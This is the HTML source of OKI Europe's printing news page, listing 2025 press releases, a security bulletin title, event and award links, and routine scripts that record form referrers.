									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							In our site you use Java script. Please turn on the set of Java script.<br />
<a href="/eu/printing/terms-of-use/index.html">Terms of Use of the site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">About Cookies on this site:</h3>
						</div>
						<p>
							This site is using the minimum required cookies to function properly. Please see below for details.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/eu/printing/privacy-policy/index.html">More information</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/eu/printing/index.html">HOME</a></li>
                <li><a href="/eu/printing/about-us/index.html">ABOUT US</a></li>
                <li>Latest News &amp; Information</li>
            </ul>
        </div>

	
		
		
		
		
			
				<div class="contentsArea">
					<h1 class="textCapital">Latest News &amp; Information</h1>
				</div>
		
	
	



	<div class="row">
		<div class="sectionBgColor" >
			<div class="sectionRow">
				<div class="contentsBox">
					<aside class="article">
						<div class="clearfix">
							<h2 class="floatLeft">PRESS RELEASES</h2>
							<div class="archiveRightWrapper">
								<p class="archiveRight archiveRightLink">
									<a href="/eu/printing/about-us/news-room/press-releases/index.html">PRESS RELEASES ARCHIVES</a>
								</p>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>04/12/2025</dt>
							<dd>
								<a href="/eu/printing/about-us/news-room/press-releases/2025/oki-starts-full-scale-operations-at-new-factory-in-vietnam/index.html">OKI Starts Full-Scale Operations at New Factory in Vietnam</a>
							</dd>
							<dt>25/11/2025</dt>
							<dd>
								<a href="/eu/printing/about-us/news-room/press-releases/2025/oki-launches-projection-assembly-system-in-southeast-asia/index.html">OKI Launches Projection Assembly System™ in Southeast Asia</a>
							</dd>
							<dt>18/11/2025</dt>
							<dd>
								<a href="/eu/printing/about-us/news-room/press-releases/2025/oki-develops-high-accuracy-simulation-technology-for-high-frequency-vias/index.html">OKI Develops High-Accuracy Simulation Technology for High-Frequency Vias for 1.6 Tbps-class High-Speed Transmission PCBs to Support Next-Generation AI Data Centers</a>
							</dd>
							<dt>30/09/2025</dt>
							<dd>
								<a href="/eu/printing/about-us/news-room/press-releases/2025/oki-europe-unveils-new-b433-and-b513-printers-built-to-perform-designed-to-last/index.html">OKI Europe Unveils New B433 and B513 Printers: Built to Perform, Designed to Last</a>
							</dd>
							<dt>08/09/2025</dt>
							<dd>
								<a href="/eu/printing/about-us/news-room/press-releases/2025/oki-europe-unveils-new-oki-signed-memorandum-of-understanding-with-turkish-state-railways/index.html">OKI Signed Memorandum of Understanding with Turkish State Railways for the Proof of Concept Using Zero Energy IoT Series IoT Disaster Prevention Inspection and Monitoring Technology</a>
							</dd>
						</dl>
					</aside>
				</div>
			</div>
		</div>
	</div>



	<div class="row">
		<div class="sectionBgColor" >
			<div class="sectionRow">
				<div class="contentsBox">
					<aside class="article">
						<div class="clearfix">
							<h2 class="floatLeft">SECURITY BULLETINS</h2>
							<div class="archiveRightWrapper">
								<p class="archiveRight archiveRightLink">
									<a href="/eu/printing/about-us/news-room/security-bulletins/index.html">SECURITY BULLETINS ARCHIVES</a>
								</p>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>14/06/2024</dt>
							<dd>
								<a href="/eu/printing/about-us/news-room/security-bulletins/2024/response-to-vulnerabilities-in-digital-multi-function-peripherals/index.html">Response to vulnerabilities in OKI’s digital multi-function peripherals</a>
							</dd>
						</dl>
					</aside>
				</div>
			</div>
		</div>
	</div>



	<div class="row">
		<div class="sectionBgColor" >
			<div class="sectionRow">
				<div class="contentsBox">
					<aside class="article">
						<div class="clearfix">
							<h2 class="floatLeft">Upcoming Events</h2>
							<div class="archiveRightWrapper">
								<p class="archiveRight archiveRightLink">
									<a href="/eu/printing/about-us/news-room/events-and-tradeshows/index.html">SEE ALL UPCOMING EVENTS</a>
								</p>
							</div>
						</div>
					</aside>
				</div>
			</div>
		</div>
	</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							<h2>Trade Shows &amp; Events</h2>
							
							
							
						</div>
					</div>
				</div>
			</div>
		</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							<h2>Awards, Images, Media List, Message from the President</h2>
							
								<div class="row listWrapper">
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/eu/printing/about-us/news-room/awards-and-reviews/index.html"> <img src="/eu/printing/images/awards-icon_tcm70-37811.jpg"
												alt="Awards &amp; Reviews">
												<div>
													<h3>Awards &amp; Reviews</h3>
													<p>The OKI portfolio contains a range of award-winning products. Find an overview of the latest awards &amp; reviews </p>
												</div>
												<p class="linkColor">Read more &gt;</p>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/eu/printing/about-us/news-room/image-library/index.html"> <img src="/eu/printing/images/OKI_Image_Library_300x150_tcm70-4794.jpg"
												alt="Image Library">
												<div>
													<h3>Image Library</h3>
													<p>Browse through our library for high quality OKI product imagery</p>
												</div>
												<p class="linkColor">Read more &gt;</p>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/eu/printing/about-us/news-room/join-our-mailing-list/index.html"> <img src="/eu/printing/images/Join-OKI-Mailing-List_300x150_tcm70-4795.jpg"
												alt="Join OKI&#39;s Mailing List&nbsp;&nbsp;&nbsp;">
												<div>
													<h3>Join OKI&#39;s Mailing List&nbsp;&nbsp;&nbsp;</h3>
													<p>Join our mailing list to be the first to receive OKI&#39;s latest news and offers</p>
												</div>
												<p class="linkColor">Read more &gt;</p>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank"> <img src="/eu/printing/images/OKI%20President%20Name%20Card_tcm70-285268.png"
												alt="Message from the President">
												<div>
													<h3>Message from the President</h3>
													<p>Find the latest message from our president <br /></p>
												</div>
												<p class="linkColor">Read more &gt;</p>
											</a>
										</div>
									</div>
								</div>
							
							
						</div>
					</div>
				</div>
			</div>
		</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							<h2>Thought Leadership</h2>
							
								<div class="row listWrapper">
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											 <img src="/eu/printing/images/Comm5_smartMFP_static_300x150_tcm70-40772.jpg"
												alt="Smart-mfps-Overview">
												<div>
													<h3>According to IDC</h3>
													<p>According to IDC, Smart MFPs are helping to save SMBs time and money, while protecting their business<br /></p>
												</div>
												<p class="linkColor">Read more &gt;</p>
											
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											 <img src="/eu/printing/images/white-paper_tcm70-39226.png"
												alt="">
												<div>
													<h3>White Paper</h3>
													<p>Stay informed of industry trends! OKI regularly publish white papers to provide guidance and expertise.</p>
												</div>
												<p class="linkColor">Read more &gt;</p>
											
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/eu/printing/about-us/news-room/thought-leadership/in-store-signage/form/index.html"> <img src="/eu/printing/images/OKI_In-Store_Signage_Whitepaper_Banners_300x150_tcm70-269080.jpg"
												alt="">
												<div>
													<h3>The benefits if in-store signage in a crisis</h3>
													<p>Discover the critical role in-store signage can play in helping navigate shoppers quickly and safely around stores, to maintain calm in a time of crisis.</p>
												</div>
												<p class="linkColor">Download White Paper &gt;</p>
											</a>
										</div>
									</div>
								</div>
							
							
						</div>
					</div>
				</div>
			</div>
		</div>




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											<h2>OKI Europe Ltd. PR and Social Media contacts:</h2>
											
											<p >Marta Bilro and Javier Lopez:</p><p ><strong><a href="mailto:marketing@okieurope.com">marketing@okieurope.com</a></strong></p>
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/eu/printing/about-us/index.html">
                    <div class="pageBack">
                        <p>ABOUT US</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/eu/printing/images/linkedin_tm_tcm70-1279.png"
								onmouseover="this.src='/eu/printing/images/linkedin_tm_on_tcm70-1284.png'" alt="linkedin"
								onmouseout="this.src='/eu/printing/images/linkedin_tm_tcm70-1279.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/eu/printing/images/youtube_tcm70-1281.png"
								onmouseover="this.src='/eu/printing/images/youtube_on_tcm70-1280.png'" alt="youtube"
								onmouseout="this.src='/eu/printing/images/youtube_tcm70-1281.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img src="/eu/printing/images/Xlogo_tcm70-1285.png"
								onmouseover="this.src='/eu/printing/images/Xlogo-on_tcm70-1286.png'" alt="twitter"
								onmouseout="this.src='/eu/printing/images/Xlogo_tcm70-1285.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/eu/printing/images/facebook_tcm70-1282.png"
								onmouseover="this.src='/eu/printing/images/facebook_on_tcm70-1283.png'" alt="facebook"
								onmouseout="this.src='/eu/printing/images/facebook_tcm70-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/eu/printing/images/Instagram-61x60_tcm70-83111.png"
								onmouseover="this.src='/eu/printing/images/Instagram-on-60x61_tcm70-83112.png'" alt="instagram"
								onmouseout="this.src='/eu/printing/images/Instagram-61x60_tcm70-83111.png'"></a>
							<a href="http://www.okipartnernet.com/" target="_blank"><img src="/eu/printing/images/PartnerNet_button_1_tcm70-98994.png"
								onmouseover="this.src='/eu/printing/images/PartnerNet_button_2_tcm70-98995.png'" alt=""
								onmouseout="this.src='/eu/printing/images/PartnerNet_button_1_tcm70-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img src="/eu/printing/images/brandfolder-white-logo_tcm70-317637.png"
								onmouseover="this.src='/eu/printing/images/brandfolder-blue-logo_tcm70-317636.png'" alt="Digital Asset Management "
								onmouseout="this.src='/eu/printing/images/brandfolder-white-logo_tcm70-317637.png'"></a>
							<p>Connect with OKI Europe</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Connect with OKI Europe</p><a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/eu/printing/images/linkedin_tm_tcm70-1279.png"
							onmouseover="this.src='/eu/printing/images/linkedin_tm_on_tcm70-1284.png'" alt="linkedin"
							onmouseout="this.src='/eu/printing/images/linkedin_tm_tcm70-1279.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/eu/printing/images/youtube_tcm70-1281.png"
							onmouseover="this.src='/eu/printing/images/youtube_on_tcm70-1280.png'" alt="youtube"
							onmouseout="this.src='/eu/printing/images/youtube_tcm70-1281.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd " target="_blank"><img
							src="/eu/printing/images/Xlogo_tcm70-1285.png"
							onmouseover="this.src='/eu/printing/images/Xlogo-on_tcm70-1286.png'" alt="twitter"
							onmouseout="this.src='/eu/printing/images/Xlogo_tcm70-1285.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/eu/printing/images/facebook_tcm70-1282.png"
							onmouseover="this.src='/eu/printing/images/facebook_on_tcm70-1283.png'" alt="facebook"
							onmouseout="this.src='/eu/printing/images/facebook_tcm70-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/eu/printing/images/Instagram-61x60_tcm70-83111.png"
							onmouseover="this.src='/eu/printing/images/Instagram-on-60x61_tcm70-83112.png'" alt="instagram"
							onmouseout="this.src='/eu/printing/images/Instagram-61x60_tcm70-83111.png'"></a> <a href="http://www.okipartnernet.com/" target="_blank"><img
							src="/eu/printing/images/PartnerNet_button_1_tcm70-98994.png"
							onmouseover="this.src='/eu/printing/images/PartnerNet_button_2_tcm70-98995.png'" alt=""
							onmouseout="this.src='/eu/printing/images/PartnerNet_button_1_tcm70-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img
							src="/eu/printing/images/brandfolder-white-logo_tcm70-317637.png"
							onmouseover="this.src='/eu/printing/images/brandfolder-blue-logo_tcm70-317636.png'" alt="Digital Asset Management "
							onmouseout="this.src='/eu/printing/images/brandfolder-white-logo_tcm70-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUCTS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PRINTERS &amp; MFPs
								</p>
								<p>
									<a href="/eu/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/mono/index.html">Mono Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/lineprinters/index.html">Line Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/label/index.html">Label Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
								</p>
								<p>
									<a href="/eu/printing/products/signage-printers/index.html">Signage Printers</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/eu/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html?new">Consumables Recycling</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original? </a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/eu/printing/products/all-products/index.html">All Printers</a>
								</p>
								<p>
									<a href="/eu/printing/promotions">Promotions</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES &amp; SOLUTIONS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									BY APPLICATION
								</p>
								<p>
									<a href="/eu/printing/packaging-printer/">Packaging</a>
								</p>
								<p>
									<a href="/eu/printing/label-printer/">Labels</a>
								</p>
								<p>
									<a href="/eu/printing/transfer-and-screen-printing/">Transfer &amp; Screen Printing</a>
								</p>
								<p>
									<a href="/eu/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
								</p>
								<p>
									<a href="/eu/printing/visual-communications-printer/">Visual Communications</a>
								</p>
								<p>
									<a href="/eu/printing/a4-colour-printer/">A4 Colour Printer</a>
								</p>
								<p>
									<a href="/eu/printing/auto/car-number-plate/index.html">Automotive &amp; Number Plates</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									BY INDUSTRY
								</p>
								<p>
									<a href="https://www.oki.com/eu/printing/plavi-label-press-printer/">Label Press Printer</a>
								</p>
								<p>
									<a href="/eu/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
								</p>
								<p>
									<a href="/eu/printing/lpp/university/index.html">Education</a>
								</p>
								<p>
									<a href="/eu/printing/horeca/index.html">HoReCa &amp; Events</a>
								</p>
								<p>
									<a href="/eu/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
								</p>
								<p>
									<a href="/eu/printing/garden/index.html">Horticulture</a>
								</p>
								<p>
									<a href="/eu/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
								</p>
								<p>
									<a href="/eu/printing/printing-kiosk/index.html">Printing Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/eu/printing/case-studies/index.html">Customer Success Stories</a>
								</p>
								<p>
									<a href="/eu/printing/premium-printing/index.html">Premium Printing</a>
								</p>
								<p>
									<a href="/eu/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORT</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/eu/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/eu/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
								</p>
								<p>
									<a href="/eu/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/eu/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
								</p>
								<p>
									<a href="/eu/printing/support/user-manual/index.html">User Manual</a>
								</p>
								<p>
									<a href="/eu/printing/support/uk-psti-compliance/index.html" target="_blank">UK PSTI Compliance</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/eu/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/eu/printing/support/oki-warranty/index.html">Warranty</a>
								</p>
								<p>
									<a href="/eu/printing/support/os-compatibility/index.html">OS Compatibility</a>
								</p>
								<p>
									<a href="/eu/printing/support/contact-support/form/index.html">Contact Support</a>
								</p>
								<p>
									<a href="/eu/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
								</p>
								<p>
									<a href="/eu/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/security-bulletins/index.html">Security Bulletins</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ABOUT US</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CORPORATE INFORMATION
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/the-leadership-team/index.html">The Leadership Team</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">OKI Offices across the Globe</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate Social Responsibility</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/career/index.html">Careers at OKI</a>
								</p>
								<p>
									<a href="/eu/printing/case-studies/index.html">Our Customers</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
								</p>
								<p>
									Code of Conduct
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/corporate-policy/index.html">Corporate Policies</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/corporate-policy/index.html">Anti-Corruption &amp; Anti-Bribery Policy Statement</a>
								</p>
								<p>
									Corporate Philosophy
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/modern-slavery-statement/index.html">Modern Slavery Statement</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/corporate-information/GDPR/index.html">GDPR Compliance</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									OUR BRAND
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NEWS ROOM
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/press-releases/index.html">Press Release</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/events-and-tradeshows/index.html">Events &amp; Tradeshows</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/awards-and-reviews/index.html">Awards &amp; Reviews</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/image-library/index.html">Image Library</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group Presidents Message</a>
								</p>
								<p>
									<a href="/eu/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/eu/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/eu/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/eu/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/eu/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

 $(document).ready(function () {

$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");

  });

</script>



    </div>
<script language="Javascript">
$(document).ready(function () {
$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");
});
</script>



 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});
});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>
